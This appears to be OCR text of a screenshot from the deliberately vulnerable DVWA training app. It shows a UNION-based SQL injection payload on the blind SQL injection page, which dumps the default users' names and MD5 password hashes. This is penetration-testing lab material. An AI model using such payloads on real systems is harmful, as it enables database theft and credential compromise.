 Damn Vulnerable Web Ap
192.168.1.14/dvwa/vulnerabilities/sqli_blind/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_nam
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
"t